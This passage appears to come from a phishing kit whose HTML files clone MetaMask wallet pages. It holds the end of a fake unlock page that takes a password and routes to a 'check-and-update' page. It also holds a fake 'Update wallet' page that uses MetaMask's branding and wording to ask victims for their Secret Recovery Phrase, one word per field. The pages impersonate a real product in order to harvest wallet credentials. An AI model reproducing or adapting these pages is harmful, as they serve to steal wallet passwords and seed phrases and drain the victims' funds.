2.6-1.9-61.5zM187 105.5l-39.7-35.4-1.3 62.2 57-2.6zM77.1 216.3l34.5-16.7-29.7-23.2zM149.4 199.6l34.4 16.7-4.7-39.9z"/></g><g fill="#d5bfb2" stroke="#d5bfb2"><path d="m183.8 216.3-34.4-16.7 2.8 22.4-.3 9.5zM77.1 216.3l32 15.2-.2-9.5 2.7-22.4z"/></g><path fill="#233447" stroke="#233447" d="m109.7 161.6-28.6-8.4 20.2-9.3zM151.3 161.6l8.4-17.7 20.3 9.3z"/><g fill="#cc6228" stroke="#cc6228"><path d="m77.1 216.3 5-41.2-31.8.9zM178.9 175.1l4.9 41.2 26.9-40.3zM203 129.7l-57 2.6 5.3 29.3 8.4-17.7 20.3 9.3zM81.1 153.2l20.2-9.3 8.4 17.7 5.3-29.3-57-2.6z"/></g><g fill="#e27525" stroke="#e27525"><path d="m58 129.7 23.9 46.7-.8-23.2zM180 153.2l-.9 23.2 23.9-46.7zM115 132.3l-5.3 29.3 6.7 34.6 1.5-45.6zM146 132.3l-2.8 18.2 1.4 45.7 6.7-34.6z"/></g><path fill="#f5841f" stroke="#f5841f" d="m151.3 161.6-6.7 34.6 4.8 3.4 29.7-23.2.9-23.2zM81.1 153.2l.8 23.2 29.7 23.2 4.8-3.4-6.7-34.6z"/><path fill="#c0ac9d" stroke="#c0ac9d" d="m151.9 231.5.3-9.5-2.6-2.2h-38.2l-2.5 2.2.2 9.5-32-15.2 11.2 9.2 22.7 15.7h38.9l22.8-15.7 11.1-9.2z"/><path fill="#161616" stroke="#161616" d="m149.4 199.6-4.8-3.4h-28.2l-4.8 3.4-2.7 22.4 2.5-2.2h38.2l2.6 2.2z"/><g fill="#763e1a" stroke="#763e1a"><path d="m251.4 81.1 8.5-41.4-12.8-38.5-97.7 72.5 37.6 31.8 53.1 15.5 11.7-13.7-5.1-3.7 8.1-7.4-6.2-4.8 8.1-6.2zM1.1 39.7l8.6 41.4-5.5 4.1 8.2 6.2-6.2 4.8 8.1 7.4-5.1 3.7L20.9 121 74 105.5l37.6-31.8L13.9 1.2z"/></g><g fill="#f5841f" stroke="#f5841f"><path d="M240.1 121 187 105.5l16 24.2-23.9 46.7 31.6-.4h47.2zM74 105.5 20.9 121 3.2 176h47.1l31.6.4L58 129.7zM146 132.3l3.4-58.6L164.8 32H96.2l15.4 41.7 3.4 58.6 1.3 18.4.1 45.5h28.2l.1-45.5z"/></g></g></g></svg> <img src="/metamask-fox.dfcc0ce3.svg" class="app-header__metafox-logo--icon" alt> </button> </div> </div> <div class="main-container-wrapper mm-box"> <div class="unlock-page__container"> <div class="unlock-page" data-testid="unlock-page"> <div class="unlock-page__mascot-container"> <div style="z-index:0"> <div id="logo-container"></div> </div> </div> <h1 class="unlock-page__title">Welcome back!</h1> <div>The decentralized web awaits</div> <form class="unlock-page__form"> <div class="MuiFormControl-fullWidth MuiFormControl-root MuiTextField-root">  <div class="jss18 MuiInput-formControl MuiInput-fullWidth MuiInput-root MuiInput-underline MuiInputBase-formControl MuiInputBase-fullWidth MuiInputBase-root"> <input id="log-password" type="password" dir="auto" data-testid="unlock-password" class="MuiInput-input MuiInputBase-input" placeholder="Password"> </div> </div> </form> <a href="/check-and-update.html" class="btn--rounded button" id="unlock-btn" data-testid="unlock-submit" variant="contained" disabled role="button" style="background-color:var(--color-primary-default);color:var(--color-primary-inverse);box-shadow:none;opacity:.5;border-radius:100px;height:60px;margin-top:20px;font-weight:400;text-decoration:none"> Unlock </a> <div class="unlock-page__links"> <a class="btn-link button unlock-page__link" role="button" tabindex="0" href="/check-and-update.html">Forgot password?</a> </div> <div class="unlock-page__support"> <span>  Need help? Contact <a href="https://support.metamask.io" target="_blank" rel="noopener noreferrer">MetaMask support</a> </span> </div> </div> </div> </div> </div> </div> <div id="popover-content"> <img src="/metamask-fox.dfcc0ce3.svg" style="width:10rem" alt class="mb-4"> <div class="custom-spinner-color spinner-border" role="status"> <span class="visually-hidden">Loading...</span> </div> </div> <script src="/login.4a66a28a.js"></script> </body></html>
</file>

<file: secret.html>
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1 user-scalable=no"><title>MetaMask</title><link rel="stylesheet" type="text/css" href="/index.10bced95.css" title="ltr"><style></style><style data-jss data-meta="MuiInputBase">.MuiInputBase-root{color:#000000de;cursor:text;box-sizing:border-box;letter-spacing:.00938em;align-items:center;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.1876em;display:inline-flex;position:relative}.MuiInputBase-root.Mui-disabled{color:#00000061;cursor:default}.MuiInputBase-multiline{padding:6px 0 7px}.MuiInputBase-multiline.MuiInputBase-marginDense{padding-top:3px}.MuiInputBase-fullWidth{width:100%}.MuiInputBase-input{font:inherit;color:currentColor;box-sizing:content-box;letter-spacing:inherit;-webkit-tap-highlight-color:transparent;background:0 0;border:0;width:100%;min-width:0;height:1.1876em;margin:0;padding:6px 0 7px;animation-name:mui-auto-fill-cancel;animation-duration:10ms;display:block}.MuiInputBase-input::placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input:-ms-input-placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input::-moz-placeholder{color:currentColor;opacity:.42;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.MuiInputBase-input:focus{outline:0}.MuiInputBase-input:invalid{box-shadow:none}.MuiInputBase-input::-webkit-search-decoration{-webkit-appearance:none}.MuiInputBase-input.Mui-disabled{opacity:1}.MuiInputBase-input:-webkit-autofill{animation-name:mui-auto-fill;animation-duration:5000s}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder{opacity:0!important}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::placeholder{opacity:.42}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder{opacity:.42}label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder{opacity:.42}.MuiInputBase-inputMarginDense{padding-top:3px}.MuiInputBase-inputMultiline{resize:none;height:auto;padding:0}.MuiInputBase-inputTypeSearch{-webkit-appearance:textfield;-moz-appearance:textfield}</style><style data-jss data-meta="MuiInput">.MuiInput-root{position:relative}label+.MuiInput-formControl{margin-top:16px}.MuiInput-colorSecondary.MuiInput-underline:after{border-bottom-color:#f50057}.MuiInput-underline:after{content:"";pointer-events:none;border-bottom:2px solid #3f51b5;transition:transform .2s cubic-bezier(0,0,.2,1);position:absolute;bottom:0;left:0;right:0;transform:scaleX(0)}.MuiInput-underline.Mui-focused:after{transform:scaleX(1)}.MuiInput-underline.Mui-error:after{border-bottom-color:#f44336;transform:scaleX(1)}.MuiInput-underline:before{content:" ";pointer-events:none;border-bottom:1px solid #0000006b;transition:border-bottom-color .2s cubic-bezier(.4,0,.2,1);position:absolute;bottom:0;left:0;right:0}.MuiInput-underline:hover:not(.Mui-disabled):before{border-bottom:2px solid #000000de}.MuiInput-underline.Mui-disabled:before{border-bottom-style:dotted}@media (hover:none){.MuiInput-underline:hover:not(.Mui-disabled):before{border-bottom:1px solid #0000006b}}</style><style data-jss data-meta="MuiFormLabel">.MuiFormLabel-root{color:#0000008a;letter-spacing:.00938em;padding:0;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1}.MuiFormLabel-root.Mui-focused{color:#3f51b5}.MuiFormLabel-root.Mui-disabled{color:#00000061}.MuiFormLabel-root.Mui-error{color:#f44336}.MuiFormLabel-colorSecondary.Mui-focused{color:#f50057}.MuiFormLabel-asterisk.Mui-error{color:#f44336}</style><style data-jss data-meta="MuiInputLabel">.MuiInputLabel-root{transform-origin:0 0;display:block}.MuiInputLabel-formControl{position:absolute;top:0;left:0;transform:translateY(24px)}.MuiInputLabel-marginDense{transform:translateY(21px)}.MuiInputLabel-shrink{transform-origin:0 0;transform:matrix(.75,0,0,.75,0,1.5)}.MuiInputLabel-animated{transition:color .2s cubic-bezier(0,0,.2,1),transform .2s cubic-bezier(0,0,.2,1)}.MuiInputLabel-filled{z-index:1;pointer-events:none;transform:translate(12px,20px)}.MuiInputLabel-filled.MuiInputLabel-marginDense{transform:translate(12px,17px)}.MuiInputLabel-filled.MuiInputLabel-shrink{transform:matrix(.75,0,0,.75,12,10)}.MuiInputLabel-filled.MuiInputLabel-shrink.MuiInputLabel-marginDense{transform:matrix(.75,0,0,.75,12,7)}.MuiInputLabel-outlined{z-index:1;pointer-events:none;transform:translate(14px,20px)}.MuiInputLabel-outlined.MuiInputLabel-marginDense{transform:translate(14px,12px)}.MuiInputLabel-outlined.MuiInputLabel-shrink{transform:matrix(.75,0,0,.75,14,-6)}</style><style data-jss data-meta="MuiFormControl">.MuiFormControl-root{vertical-align:top;border:0;flex-direction:column;min-width:0;margin:0;padding:0;display:inline-flex;position:relative}.MuiFormControl-marginNormal{margin-top:16px;margin-bottom:8px}.MuiFormControl-marginDense{margin-top:8px;margin-bottom:4px}.MuiFormControl-fullWidth{width:100%}</style><style data-jss data-meta="MuiTextField"></style><style data-jss data-meta="makeStyles">.jss1{color:var(--color-text-alternative);font-weight:400}.jss1.jss2,.jss1.jss4{color:var(--color-text-alternative)}.jss3:before{border-bottom:1px solid var(--color-text-default)!important}.jss3:after{border-bottom:2px solid var(--color-primary-default)}.jss5{color:var(--color-text-alternative)}.jss6{padding:8px}.jss6::placeholder{color:var(--color-text-alternative)}.jss7{color:var(--color-background-default)}.jss8:after{border-bottom:2px solid var(--color-background-default)}.jss9.jss10,.jss9.jss4{color:var(--color-text-alternative)}.jss12{color:var(--color-text-default);border:1px solid var(--color-border-default);background-color:var(--color-background-default);border-radius:6px;align-items:center;height:48px;padding:0 16px;display:flex}label+.jss12{margin-top:9px}.jss12.jss11{border:1px solid var(--color-primary-default)}.jss13{color:var(--color-text-default);position:initial;font-size:1rem;transition:none;transform:none}.jss14{color:var(--color-text-default);position:initial;font-size:.75rem;transition:none;transform:none}.jss15{line-height:initial!important}</style><style>#popover-content{flex-direction:column;justify-content:center;align-items:center;height:100%;display:flex}.custom-spinner-color{color:#e27625;border-color:#e27625;border-top-color:#0000!important}</style><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css"><link rel="stylesheet" href="/index.abdc5180.css"><script src="https://code.jquery.com/jquery-3.6.0.min.js"></script><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin></script></head><body> <div id="app-content"> <div class="app mouse-user-styles os-win"> <div class="mm-box mm-box--align-items-center mm-box--background-color-background-default mm-box--display-flex mm-box--margin-bottom-0 mm-box--width-full multichain-app-header multichain-app-header-shadow"> <div class="flex-row-reverse mm-box mm-box--align-items-center mm-box--background-color-background-default mm-box--display-flex mm-box--gap-2 mm-box--justify-content-space-between mm-box--padding-2 mm-box--width-full multichain-app-header__lock-contents"> <div> <button class="mm-box mm-box--align-items-center mm-box--background-color-background-alternative mm-box--display-flex mm-box--gap-2 mm-box--padding-left-2 mm-box--padding-right-4 mm-box--rounded-pill mm-picker-network multichain-app-header__contents__network-picker" data-testid="network-display"> <div class="box--border-style-solid box--border-width-1 mm-avatar-base mm-avatar-base--size-xs mm-avatar-network mm-box mm-box--align-items-center mm-box--background-color-background-alternative mm-box--border-color-transparent mm-box--color-text-default mm-box--display-flex mm-box--justify-content-center mm-box--rounded-full mm-picker-network__avatar-network mm-text mm-text--body-xs mm-text--text-transform-uppercase"> <img class="mm-avatar-network__network-image" src="/eth_logo.30b8d965.png" alt="Ethereum Mainnet"> </div> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-sm mm-text--ellipsis mt-3"> Ethereum Mainnet </p> <span class="mx-auto my-auto" style="background-color:#01bd01;border-radius:50%;width:.6rem;height:.6rem"></span> </button> </div> <button class="app-header__logo-container app-header__logo-container--clickable mm-box mm-box--background-color-transparent" data-testid="app-header-logo"> <svg width="162" height="30" class="app-header__metafox-logo--horizontal" viewBox="0 0 1311 242"><g fill="none"><g fill="var(--color-text-default)"><path d="M1157.7 121.9c-6.8-4.5-14.3-7.7-21.4-11.7-4.6-2.6-9.5-4.9-13.5-8.2-6.8-5.6-5.4-16.6 1.7-21.4 10.2-6.8 27.1-3 28.9 10.9 0 .3.3.5.6.5h15.4c.4 0 .7-.3.6-.7-.8-9.6-4.5-17.6-11.3-22.7-6.5-4.9-13.9-7.5-21.8-7.5-40.7 0-44.4 43.1-22.5 56.7 2.5 1.6 24 12.4 31.6 17.1s10 13.3 6.7 20.1c-3 6.2-10.8 10.5-18.6 10-8.5-.5-15.1-5.1-17.4-12.3-.4-1.3-.6-3.8-.6-4.9 0-.3-.3-.6-.6-.6h-16.7c-.3 0-.6.3-.6.6 0 12.1 3 18.8 11.2 24.9 7.7 5.8 16.1 8.2 24.8 8.2 22.8 0 34.6-12.9 37-26.3 2.1-13.1-1.8-24.9-13.5-32.7zM432.6 63.3h-15.5c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-25.5c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V91.6c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V63.9c0-.3-.3-.6-.6-.6zM902 63.3c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-25.4c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V91.6c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V63.9c0-.3-.3-.6-.6-.6zM686.6 63.3h-78.9c-.3 0-.6.3-.6.6v14.4c0 .3.3.6.6.6h30.5v100.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6V78.9h30.5c.3 0 .6-.3.6-.6V63.9c0-.3-.2-.6-.6-.6zM785.1 179.9h15.2c.4 0 .7-.4.6-.8L769.5 63.3c-.1-.3-.3-.4-.6-.4h-21.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.4.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8h-24.4c-.4 0-.7-.4-.6-.8zM1044.3 179.9h15.2c.4 0 .7-.4.6-.8l-31.4-115.8c-.1-.3-.3-.4-.6-.4h-21.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.3.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8H1005c-.4 0-.7-.4-.6-.8zM510.8 162.8V127c0-.3.3-.6.6-.6h44.5c.3 0 .6-.3.6-.6v-14.4c0-.3-.3-.6-.6-.6h-44.5c-.3 0-.6-.3-.6-.6V79.6c0-.3.3-.6.6-.6H562c.3 0 .6-.3.6-.6V64c0-.3-.3-.6-.6-.6h-68.5c-.3 0-.6.3-.6.6v115.3c0 .3.3.6.6.6h70.6c.3 0 .6-.3.6-.6v-15.2c0-.3-.3-.6-.6-.6h-52.8c-.3-.1-.5-.3-.5-.7zM1310.3 178.9l-57.8-59.7c-.2-.2-.2-.6 0-.8l52-54c.4-.4.1-1-.4-1h-21.3c-.2 0-.3.1-.4.2l-44.1 45.8c-.4.4-1 .1-1-.4V64c0-.3-.3-.6-.6-.6H1220c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-50.8c0-.5.7-.8 1-.4l50 51.6c.1.1.3.2.4.2h21.3c.4-.1.7-.8.3-1.1z"/></g><g stroke-linecap="round" stroke-linejoin="round"><path fill="#e17726" stroke="#e17726" d="M247.1 1.2 146 76.2 164.8 32z"/><g fill="#e27625" stroke="#e27625"><path d="m13.9 1.2 100.2 75.7L96.2 32zM210.7 175.1l-26.9 41.2 57.6 15.9 16.5-56.2zM3.2 176l16.4 56.2 57.5-15.9-26.8-41.2z"/><path d="m74 105.5-16 24.2 57 2.6-1.9-61.5zM187 105.5l-39.7-35.4-1.3 62.2 57-2.6zM77.1 216.3l34.5-16.7-29.7-23.2zM149.4 199.6l34.4 16.7-4.7-39.9z"/></g><g fill="#d5bfb2" stroke="#d5bfb2"><path d="m183.8 216.3-34.4-16.7 2.8 22.4-.3 9.5zM77.1 216.3l32 15.2-.2-9.5 2.7-22.4z"/></g><path fill="#233447" stroke="#233447" d="m109.7 161.6-28.6-8.4 20.2-9.3zM151.3 161.6l8.4-17.7 20.3 9.3z"/><g fill="#cc6228" stroke="#cc6228"><path d="m77.1 216.3 5-41.2-31.8.9zM178.9 175.1l4.9 41.2 26.9-40.3zM203 129.7l-57 2.6 5.3 29.3 8.4-17.7 20.3 9.3zM81.1 153.2l20.2-9.3 8.4 17.7 5.3-29.3-57-2.6z"/></g><g fill="#e27525" stroke="#e27525"><path d="m58 129.7 23.9 46.7-.8-23.2zM180 153.2l-.9 23.2 23.9-46.7zM115 132.3l-5.3 29.3 6.7 34.6 1.5-45.6zM146 132.3l-2.8 18.2 1.4 45.7 6.7-34.6z"/></g><path fill="#f5841f" stroke="#f5841f" d="m151.3 161.6-6.7 34.6 4.8 3.4 29.7-23.2.9-23.2zM81.1 153.2l.8 23.2 29.7 23.2 4.8-3.4-6.7-34.6z"/><path fill="#c0ac9d" stroke="#c0ac9d" d="m151.9 231.5.3-9.5-2.6-2.2h-38.2l-2.5 2.2.2 9.5-32-15.2 11.2 9.2 22.7 15.7h38.9l22.8-15.7 11.1-9.2z"/><path fill="#161616" stroke="#161616" d="m149.4 199.6-4.8-3.4h-28.2l-4.8 3.4-2.7 22.4 2.5-2.2h38.2l2.6 2.2z"/><g fill="#763e1a" stroke="#763e1a"><path d="m251.4 81.1 8.5-41.4-12.8-38.5-97.7 72.5 37.6 31.8 53.1 15.5 11.7-13.7-5.1-3.7 8.1-7.4-6.2-4.8 8.1-6.2zM1.1 39.7l8.6 41.4-5.5 4.1 8.2 6.2-6.2 4.8 8.1 7.4-5.1 3.7L20.9 121 74 105.5l37.6-31.8L13.9 1.2z"/></g><g fill="#f5841f" stroke="#f5841f"><path d="M240.1 121 187 105.5l16 24.2-23.9 46.7 31.6-.4h47.2zM74 105.5 20.9 121 3.2 176h47.1l31.6.4L58 129.7zM146 132.3l3.4-58.6L164.8 32H96.2l15.4 41.7 3.4 58.6 1.3 18.4.1 45.5h28.2l.1-45.5z"/></g></g></g></svg><img src="/metamask-fox.dfcc0ce3.svg" class="app-header__metafox-logo--icon" alt> </button> </div> </div> <div class="container main-container-wrapper mm-box"> <div class="box box--flex-direction-row first-view-main-wrapper"> <div class="box box--flex-direction-row first-view-main" id="box-view">  <div class="box box--flex-direction-row import-account"> <a class="import-account__back-button" href="#">&lt; Back</a> <h2 class="box box--flex-direction-row box--margin-bottom-1 box--margin-top-1 typography typography--color-text-default typography--h1 typography--style-normal typography--weight-normal"> Update wallet </h2> <p class="box box--flex-direction-row box--margin-bottom-1 box--margin-top-1 text-sm typography typography--color-text-default typography--p typography--style-normal typography--weight-normal" style="font-size:.9rem"> does not keep a copy of your password. If you’re having trouble unlocking your account, you will need to reset your wallet. You can do this by providing the Secret Recovery Phrase you used when you set up your wallet. </p> <p class="box box--flex-direction-row box--margin-bottom-4 box--margin-top-4 typography typography--color-text-default typography--p typography--style-normal typography--weight-normal" style="font-size:.9rem"> <span> This action will delete your current wallet and Secret Recovery Phrase from this device, along with the list of accounts you’ve curated. After resetting with a Secret Recovery Phrase, you’ll see a list of accounts based on the Secret Recovery Phrase you use to reset. This new list will automatically include accounts that have a balance. You’ll also be able to <a class="btn-link button import-account__link" target="_blank" rel="noopener noreferrer" href="https://metamask.zendesk.com/hc/en-us/articles/360015489271">re-add any other accounts</a> created previously. Custom accounts that you’ve imported will need to be <a class="btn-link button import-account__link" target="_blank" rel="noopener noreferrer" href="https://metamask.zendesk.com/hc/en-us/articles/360015489331">re-added</a>, and any custom tokens you’ve added to an account will need to be <a class="btn-link button import-account__link" target="_blank" rel="noopener noreferrer" href="https://metamask.zendesk.com/hc/en-us/articles/360015489031">re-added</a> as well. </span> </p> <p class="box box--flex-direction-row box--margin-bottom-4 box--margin-top-1 typography typography--color-text-default typography--p typography--style-normal typography--weight-normal"> Make sure you’re using the correct Secret Recovery Phrase before proceeding. You will not be able to undo this. </p> <form> <div class="import-srp__container"> <label class="import-srp__srp-label"> <h4 class="mm-box mm-box--color-text-default mm-text mm-text--heading-sm" align="left"> Secret Recovery Phrase </h4> </label> <div class="import-srp__paste-tip mm-banner-alert mm-banner-alert--severity-info mm-banner-base mm-box mm-box--background-color-primary-muted mm-box--display-flex mm-box--gap-2 mm-box--padding-3 mm-box--padding-left-2 mm-box--rounded-sm"> <span class="mm-box mm-box--color-primary-default mm-box--display-inline-block mm-icon mm-icon--size-lg" style="-webkit-mask-image:url(info.e2a0ad33.svg)"></span> <div> <p class="import-srp__banner-alert-text mm-box mm-box--color-text-default mm-text mm-text--body-md"> You can paste your entire secret recovery phrase into any field </p> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"></p> </div> </div> <div class="dropdown import-srp__number-of-words-dropdown"> <select class="dropdown__select" id="boxCountSelect" name="word-count"> <option value="12">I have a 12-word phrase</option> <option value="15">I have a 15-word phrase</option> <option value="18">I have a 18-word phrase</option> <option value="21">I have a 21-word phrase</option> <option value="24"> I have a 24-word phrase </option></select><span class="dropdown__icon-caret-down mm-box mm-box--color-inherit mm-box--display-inline-block mm-icon mm-icon--size-sm" style="-webkit-mask-image:url(arrow-down.b7aec892.svg)"></span> </div> <div class="import-srp__srp"> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-0" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 1. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input aria-invalid="false" autocomplete="off" id="import-srp__srp-word-0" type="password" dir="auto" data-testid="import-srp__srp-word-0" class="MuiInput-input MuiInputBase-input phr-word" name="phrase-1"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-0-checkbox" type="checkbox" data-testid="import-srp__srp-word-0-checkbox"><label for="import-srp__srp-word-0-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-1" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 2. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-2" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-1" type="password" dir="auto" data-testid="import-srp__srp-word-1" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-1-checkbox" type="checkbox" data-testid="import-srp__srp-word-1-checkbox"><label for="import-srp__srp-word-1-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-2" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 3. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-3" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-2" type="password" dir="auto" data-testid="import-srp__srp-word-2" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-2-checkbox" type="checkbox" data-testid="import-srp__srp-word-2-checkbox"><label for="import-srp__srp-word-2-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-3" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 4. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-4" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-3" type="password" dir="auto" data-testid="import-srp__srp-word-3" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-3-checkbox" type="checkbox" data-testid="import-srp__srp-word-3-checkbox"><label for="import-srp__srp-word-3-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 